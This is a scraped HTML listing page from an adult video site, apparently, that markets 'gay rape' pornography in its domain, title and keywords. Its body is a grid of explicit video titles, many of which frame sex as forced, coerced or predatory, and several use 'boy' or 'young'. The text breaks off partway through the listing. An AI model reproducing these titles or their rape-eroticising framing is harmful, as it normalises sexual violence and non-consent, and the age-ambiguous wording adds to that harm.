

--- FILE ---
content_type: text/html
request_url: https://gayrapevideos.net/en/porn/2746005037/Import2022/popular/1/
body_size: 11336
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <meta http-equiv="content-language" content="en" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Gay Rape Videos - Import2022 Free Videos #1 - 497 </title>
    <link rel="alternate" hreflang="ar" href="/ar/porn/2746005037/Import2022/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/porn/2746005037/Import2022/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/porn/2746005037/Import2022/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/porn/2746005037/Import2022/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/porn/2746005037/Import2022/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/porn/2746005037/Import2022/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/porn/2746005037/Import2022/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/porn/2746005037/Import2022/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/porn/2746005037/Import2022/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/porn/2746005037/Import2022/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/porn/2746005037/Import2022/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/porn/2746005037/Import2022/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/porn/2746005037/Import2022/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/porn/2746005037/Import2022/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/porn/2746005037/Import2022/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/porn/2746005037/Import2022/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/porn/2746005037/Import2022/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/porn/2746005037/Import2022/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/porn/2746005037/Import2022/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/porn/2746005037/Import2022/popular/1/" />
 
	<link rel="canonical" href="https://gayrapevideos.net/en/porn/2746005037/Import2022/popular/1/" />
	<meta name="Description" content="Gay Rape Videos - Import2022 - 497" />
	<meta name="Keywords" content="mexican gay rape, gay raping videos, gay rape porn clips, gay rape videos xxx, gay hentai rape, gay public rape porn, gay rape porn site, gay ebony rape, free gay rape porn"/>
  <meta name="Robots" content="index,follow" />
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  
  <link href="https://fonts.googleapis.com/css?family=Roboto" rel="stylesheet"> 
  <link media="all" rel="stylesheet" type="text/css" href="/style.css" />
  <script type="text/javascript">
$(document).ready(function(){

  function hideallDropdowns() {
    $(".dropdown-btn").removeClass("dropped");
  }
  $(".dropdown-btn .drop-btn").click(function(){
    $(this).parent().addClass("dropped");
    return false;
  }); 
  $(document).mouseup(function () {
    hideallDropdowns();
  });

});

  </script>
</head>
<body>
<script src="/js/FjpgIVXLw33Qlae.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/PLqVGv7.js" data-spots="10513" data-tag="asg"></script>
 -->



<div class="header">
  <div class="page-layout">
    <a href="//gayrapevideos.net" class="logo-box" target="_self"></a>
    <div class="search-box">
      <form action="/en/search/" target="_self">
        <div class="input"><input type="text" name="search" placeholder="find"></div>
        <input value="Search" type="submit">
      </form>
    </div>
    <div class="dropdown-btn">
      <div class="drop-btn"><img src="/img/flag.png">language</div>
      <div class="dropdown cfix">
        <div class="wrapper"></div>
<a href="/ar/porn/2746005037/Import2022/popular/1/" target="_self" class="ar">Arabic</a><a href="/de/porn/2746005037/Import2022/popular/1/" target="_self" class="de">Deutsch</a><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self" class="en">English</a><a href="/es/porn/2746005037/Import2022/popular/1/" target="_self" class="es">Espanol</a><a href="/fr/porn/2746005037/Import2022/popular/1/" target="_self" class="fr">Francais</a><a href="/hi/porn/2746005037/Import2022/popular/1/" target="_self" class="hi">Hindi</a><a href="/id/porn/2746005037/Import2022/popular/1/" target="_self" class="id">Indonesian</a><a href="/it/porn/2746005037/Import2022/popular/1/" target="_self" class="it">Italiano</a><a href="/ja/porn/2746005037/Import2022/popular/1/" target="_self" class="ja">Japanese</a><a href="/ko/porn/2746005037/Import2022/popular/1/" target="_self" class="ko">Korean</a><a href="/ms/porn/2746005037/Import2022/popular/1/" target="_self" class="ms">Malay</a><a href="/nl/porn/2746005037/Import2022/popular/1/" target="_self" class="nl">Dutch</a><a href="/pl/porn/2746005037/Import2022/popular/1/" target="_self" class="pl">Polish</a><a href="/pt/porn/2746005037/Import2022/popular/1/" target="_self" class="pt">Portuguese</a><a href="/ru/porn/2746005037/Import2022/popular/1/" target="_self" class="ru">Russian</a><a href="/sv/porn/2746005037/Import2022/popular/1/" target="_self" class="sv">Swedish</a><a href="/th/porn/2746005037/Import2022/popular/1/" target="_self" class="th">Thai</a><a href="/tr/porn/2746005037/Import2022/popular/1/" target="_self" class="tr">Turkey</a><a href="/vi/porn/2746005037/Import2022/popular/1/" target="_self" class="vi">Vietnamese</a><a href="/zh/porn/2746005037/Import2022/popular/1/" target="_self" class="zh">Chinese</a>
      </div>
    </div>
  </div>
</div>
<div class="header menu">
  <div class="page-layout">
    <div class="header-top">
      <a href="/en/porn/2746005037/Import2022/latest/1/" target="_self" class="a">New Videos</a>
      <a href="/en/porn/2746005037/Import2022/popular/1/" target="_self" class="a">Top Rating</a>
      <a href="https://livesexhookers.com/">LiveSexHookers</a>
	  <a href="https://pornsites.love/">PornSites.love</a>
    </div>
  </div>
</div>
 
  
<div class="content">
  <div class="page-layout">
    <div class="top-spots cfix">
<script async src="//go.showmeyouradsnow.com/l4S9KES5.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="44923" style="width: 728px; height: 90px;"></div>

    </div>
      <div class="title-box">
        <h1>Import2022 #1</h1>
      </div>

<!-- Тумбы для категорий -->            
    <div class="thumbs">
     
      <div class="thumb"><div>
        <a href="/en/video/1410934792668520100/" class="trd">
          <div class="img">
            <div class="m">1:30</div>
            <img data-sg="1394a5b7ee3f1ea4" src="/thumbs/100/1410934792668520100_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Rough shower submission for petite blonde</div>
        </a>
        <div class="i">
          <div>23813</div>
          <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/8549155767404057277/" class="trd">
          <div class="img">
            <div class="m">10:10</div>
            <img data-sg="76a4b3e00599d2bd" src="/thumbs/277/8549155767404057277_0.jpg" width="240" height="180" />
          </div>
          <div class="d">NextDoorBuddies Hunk Asian Boss Barebacks Employee At Work</div>
        </a>
        <div class="i">
          <div>146</div>
          <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/6848960115522440063/" class="trd">
          <div class="img">
            <div class="m">10:06</div>
            <img data-sg="5f0c64f00e888b7f" src="/thumbs/63/6848960115522440063_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Sexy boy on an old house attic by a horny stranger who followed him</div>
        </a>
        <div class="i">
          <div>2827</div>
          <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/8963132687794242057/" class="trd">
          <div class="img">
            <div class="m">24:02</div>
            <img data-sg="7c6371b0daab0209" src="/thumbs/57/8963132687794242057_0.jpg" width="240" height="180" />
          </div>
          <div class="d">MagicalLoveRing 2</div>
        </a>
        <div class="i">
          <div>221</div>
          <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/2497041468158829519/" class="trd">
          <div class="img">
            <div class="m">8:08</div>
            <img data-sg="22a745fc4306e3cf" src="/thumbs/519/2497041468158829519_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Laced Underwear Drive StepBrother Crazy</div>
        </a>
        <div class="i">
          <div>518</div>
          <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/5371801329678345149/" class="trd">
          <div class="img">
            <div class="m">14:06</div>
            <img data-sg="4a8c78d92b72e3bd" src="/thumbs/149/5371801329678345149_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Horny Repairman Fucked This Innocent Guy Very Rough.</div>
        </a>
        <div class="i">
          <div>470</div>
          <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/5804639577355155868/" class="trd">
          <div class="img">
            <div class="m">10:01</div>
            <img data-sg="508e38f0f96d799c" src="/thumbs/868/5804639577355155868_0.jpg" width="240" height="180" />
          </div>
          <div class="d">DIRTY SCOUT 203</div>
        </a>
        <div class="i">
          <div>414</div>
          <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/5470936497388713837/" class="trd">
          <div class="img">
            <div class="m">0:34</div>
            <img data-sg="4becabc21392f76d" src="/thumbs/837/5470936497388713837_0.jpg" width="240" height="180" />
          </div>
          <div class="d">9 INCH GOES IN TOO DEEP!</div>
        </a>
        <div class="i">
          <div>1881</div>
          <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/6505448341746565209/" class="trd">
          <div class="img">
            <div class="m">7:25</div>
            <img data-sg="5a47feccaa754059" src="/thumbs/209/6505448341746565209_0.jpg" width="240" height="180" />
          </div>
          <div class="d">NoirMale Hunk Big Black Dick Security Fucks Cute Asian Boy!</div>
        </a>
        <div class="i">
          <div>206</div>
          <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/1169492827262958230/" class="trd">
          <div class="img">
            <div class="m">8:28</div>
            <img data-sg="103adf87b8603a96" src="/thumbs/230/1169492827262958230_0.jpg" width="240" height="180" />
          </div>
          <div class="d">ShowerBait Str8 guy seduced into rough shower fuck</div>
        </a>
        <div class="i">
          <div>168</div>
          <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/7131964596230946940/" class="trd">
          <div class="img">
            <div class="m">13:03</div>
            <img data-sg="62f9d4037502007c" src="/thumbs/940/7131964596230946940_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Straight Colombian Mechanic Fucked in his Hairy Ass by Bootiebandit69</div>
        </a>
        <div class="i">
          <div>912</div>
          <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/712479523845586163/" class="trd">
          <div class="img">
            <div class="m">7:59</div>
            <img data-sg="9e33c5a208e3cf3" src="/thumbs/163/712479523845586163_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Dude Convincing a Straigh Guy to Have Sex - Latinblows.com</div>
        </a>
        <div class="i">
          <div>208</div>
          <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/871019121981233202/" class="trd">
          <div class="img">
            <div class="m">8:21</div>
            <img data-sg="c167b46ce439832" src="/thumbs/202/871019121981233202_0.jpg" width="240" height="180" />
          </div>
          <div class="d">RAWEURO Moist Asshole Plowed Rough And Raw By A Monster Cock</div>
        </a>
        <div class="i">
          <div>131</div>
          <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/2412299078586261843/" class="trd">
          <div class="img">
            <div class="m">1:00</div>
            <img data-sg="217a353b2722e153" src="/thumbs/843/2412299078586261843_0.jpg" width="240" height="180" />
          </div>
          <div class="d">White boy gets a dominant BBC bareback assfucking</div>
        </a>
        <div class="i">
          <div>1113</div>
          <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/7134026236337805147/" class="trd">
          <div class="img">
            <div class="m">13:18</div>
            <img data-sg="63012710733b575b" src="/thumbs/147/7134026236337805147_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Young gay Alex Faux restrained for rough anal play</div>
        </a>
        <div class="i">
          <div>501</div>
          <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/5904473263920269359/" class="trd">
          <div class="img">
            <div class="m">13:26</div>
            <img data-sg="51f0e72679c2482f" src="/thumbs/359/5904473263920269359_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Hung Uncut Twink Breeds tight ass HArcore GAy Sex!</div>
        </a>
        <div class="i">
          <div>254</div>
          <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/3763107699659959593/" class="trd">
          <div class="img">
            <div class="m">7:03</div>
            <img data-sg="34393e83d9c4ed29" src="/thumbs/593/3763107699659959593_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Hot public rough fuck in the middle of the free era in the field in a plantation between two straight villagers who meet in the bush with big cocks. A first gay experience to live exclusively on xvideos red</div>
        </a>
        <div class="i">
          <div>330</div>
          <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/7007459888208925931/" class="trd">
          <div class="img">
            <div class="m">7:00</div>
            <img data-sg="613f7fa4267dd4eb" src="/thumbs/931/7007459888208925931_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Athletic bottom getting fisted by DILF before bareback sex</div>
        </a>
        <div class="i">
          <div>42</div>
          <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/4708623053362967653/" class="trd">
          <div class="img">
            <div class="m">10:05</div>
            <img data-sg="415863b83cea3465" src="/thumbs/653/4708623053362967653_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Tied up young sub cums after getting a rough blowjob lesson</div>
        </a>
        <div class="i">
          <div>21</div>
          <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/7270242799800906496/" class="trd">
          <div class="img">
            <div class="m">18:22</div>
            <img data-sg="64e5174e98f97300" src="/thumbs/496/7270242799800906496_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Welcome in your jail !</div>
        </a>
        <div class="i">
          <div>474</div>
          <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/3132461942274189765/" class="trd">
          <div class="img">
            <div class="m">10:31</div>
            <img data-sg="2b78bd8a3daee9c5" src="/thumbs/765/3132461942274189765_0.jpg" width="240" height="180" />
          </div>
          <div class="d">ExtraBigDicks Daddy Heard U Got A Big Dick & Love Rough Sex</div>
        </a>
        <div class="i">
          <div>238</div>
          <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/3069320749657352020/" class="trd">
          <div class="img">
            <div class="m">1:10</div>
            <img data-sg="2a986af5b90fe754" src="/thumbs/20/3069320749657352020_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Men.com - (Cliff Jensen, Vadim Black) - Polyamor Ass Part 1 - Trailer preview</div>
        </a>
        <div class="i">
          <div>104</div>
          <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/7077635079178115324/" class="trd">
          <div class="img">
            <div class="m">8:00</div>
            <img data-sg="6238cf9b084158fc" src="/thumbs/324/7077635079178115324_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Shh..But These Hard Hunk Doctors Rough Fuck On The Low</div>
        </a>
        <div class="i">
          <div>167</div>
          <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/3575328332406240768/" class="trd">
          <div class="img">
            <div class="m">5:40</div>
            <img data-sg="319e1e2ce876b600" src="/thumbs/768/3575328332406240768_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Daemon Collection Compilation 1</div>
        </a>
        <div class="i">
          <div>162</div>
          <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/788333922367670476/" class="trd">
          <div class="img">
            <div class="m">6:00</div>
            <img data-sg="af0b9868f1d88cc" src="/thumbs/476/788333922367670476_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Classy businessmen enjoy wet blowjobs and rough fucking</div>
        </a>
        <div class="i">
          <div>109</div>
          <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/8132821815067272046/" class="trd">
          <div class="img">
            <div class="m">4:07</div>
            <img data-sg="70dd9659eca1e36e" src="/thumbs/46/8132821815067272046_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Dirty old man fucks young cd</div>
        </a>
        <div class="i">
          <div>932</div>
          <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/7630986992611680046/" class="trd">
          <div class="img">
            <div class="m">6:00</div>
            <img data-sg="69e6b63d343edf2e" src="/thumbs/46/7630986992611680046_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Japanese kinkster Yoshi Kawasaki gapes during rough solo</div>
        </a>
        <div class="i">
          <div>12</div>
          <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/842920540058293835/" class="trd">
          <div class="img">
            <div class="m">1:20</div>
            <img data-sg="bb2a7c3e40e164b" src="/thumbs/835/842920540058293835_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Men.com - (Brenner Bolton, Trevor Long) - American Sex Story</div>
        </a>
        <div class="i">
          <div>112</div>
          <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/6003540956346651033/" class="trd">
          <div class="img">
            <div class="m">6:11</div>
            <img data-sg="5350dcb1118d1199" src="/thumbs/33/6003540956346651033_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Marica Hase Rough Interracial Shower Sex</div>
        </a>
        <div class="i">
          <div>556</div>
          <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/2397717793734060159/" class="trd">
          <div class="img">
            <div class="m">5:03</div>
            <img data-sg="214667a13726e87f" src="/thumbs/159/2397717793734060159_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Thick Juicy Latina Bubble Butt Reeses Pieces Destroyed</div>
        </a>
        <div class="i">
          <div>387</div>
          <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/8839440510888236794/" class="trd">
          <div class="img">
            <div class="m">4:51</div>
            <img data-sg="7aac004fb0b0d6fa" src="/thumbs/794/8839440510888236794_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Stretched Boy Toy</div>
        </a>
        <div class="i">
          <div>489</div>
          <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/3992079457236276634/" class="trd">
          <div class="img">
            <div class="m">8:00</div>
            <img data-sg="3766b71d8bb3d59a" src="/thumbs/634/3992079457236276634_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Little Straight Blonde Twink Perp Rough Fuck From Black Gay Security Guard</div>
        </a>
        <div class="i">
          <div>1137</div>
          <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/8380873497219710099/" class="trd">
          <div class="img">
            <div class="m">9:03</div>
            <img data-sg="744ed80abd443c93" src="/thumbs/99/8380873497219710099_0.jpg" width="240" height="180" />
          </div>
          <div class="d">IconMale Muscle Bear Sneaks In Boy’s Room !</div>
        </a>
        <div class="i">
          <div>804</div>
          <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/1673441279301799389/" class="trd">
          <div class="img">
            <div class="m">1:10</div>
            <img data-sg="173941fa2d424ddd" src="/thumbs/389/1673441279301799389_0.jpg" width="240" height="180" />
          </div>
          <div class="d">rough fucks bottom</div>
        </a>
        <div class="i">
          <div>11</div>
          <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/7039098581289217603/" class="trd">
          <div class="img">
            <div class="m">5:58</div>
            <img data-sg="61afe6dd6cb32e43" src="/thumbs/603/7039098581289217603_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Aaron Harley Barebacked Rough By Older Creep POV</div>
        </a>
        <div class="i">
          <div>116</div>
          <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/7193310434374670516/" class="trd">
          <div class="img">
            <div class="m">0:34</div>
            <img data-sg="63d3c5ba700358b4" src="/thumbs/516/7193310434374670516_0.jpg" width="240" height="180" />
          </div>
          <div class="d">hot austin wolf bareback fuck with a cute slutty muscular twink on 4my.fans/austinwolf</div>
        </a>
        <div class="i">
          <div>185</div>
          <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/7755782630060430772/" class="trd">
          <div class="img">
            <div class="m">10:04</div>
            <img data-sg="6ba21335cbe595b4" src="/thumbs/772/7755782630060430772_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Restrained twink fingered before rough ass fucking</div>
        </a>
        <div class="i">
          <div>119</div>
          <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/3380890299890403462/" class="trd">
          <div class="img">
            <div class="m">13:09</div>
            <img data-sg="2eeb55d0a5880886" src="/thumbs/462/3380890299890403462_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Perv Old Fit Coach Tricked And Fucked a Handsome Boy - WickedWhims</div>
        </a>
        <div class="i">
          <div>132</div>
          <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/5270794024212636082/" class="trd">
          <div class="img">
            <div class="m">10:28</div>
            <img data-sg="49259f3d397221b2" src="/thumbs/82/5270794024212636082_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Young Muscle College Boy Rough Fucks Horny Janitor</div>
        </a>
        <div class="i">
          <div>498</div>
          <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/6842444179078309193/" class="trd">
          <div class="img">
            <div class="m">5:07</div>
            <img data-sg="5ef53eba6166e549" src="/thumbs/193/6842444179078309193_0.jpg" width="240" height="180" />
          </div>
          <div class="d">One of my fans took me riding his motorcycle in Coacalco and when we got to his house I sucked the dick so rich that I ended up spilling a lot of semen</div>
        </a>
        <div class="i">
          <div>250</div>
          <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/3408133755069579560/" class="trd">
          <div class="img">
            <div class="m">8:02</div>
            <img data-sg="2f4c1f97d9f0c128" src="/thumbs/560/3408133755069579560_0.jpg" width="240" height="180" />
          </div>
          <div class="d">White Twink Dominated By A Black Officer - Janitor William Crown, Devin Trez</div>
        </a>
        <div class="i">
          <div>103</div>
          <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/6583275362008240921/" class="trd">
          <div class="img">
            <div class="m">3:12</div>
            <img data-sg="5b5c7e0fe3151319" src="/thumbs/921/6583275362008240921_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Verbal THICK DICK</div>
        </a>
        <div class="i">
          <div>237</div>
          <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/320339386912225620/" class="trd">
          <div class="img">
            <div class="m">18:37</div>
            <img data-sg="47212f9a4783954" src="/thumbs/620/320339386912225620_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Divorced Man Gives Rough Fuck To Spoiled Twinky Roommate - DisruptiveFilms</div>
        </a>
        <div class="i">
          <div>550</div>
          <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/7614673082838210144/" class="trd">
          <div class="img">
            <div class="m">9:44</div>
            <img data-sg="69acc0d3174cd660" src="/thumbs/144/7614673082838210144_0.jpg" width="240" height="180" />
          </div>
          <div class="d">[TIMFUCK] Saxon West 7-man gangbang WITH CUMSHOTS</div>
        </a>
        <div class="i">
          <div>241</div>
          <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/en/video/6388652188260526844/" class="trd">
          <div class="img">
            <div class="m">1:13</div>
            <img data-sg="58a90d5112ca6afc" src="/thumbs/844/6388652188260526844_0.jpg" width="240" height="180" />
          </div>
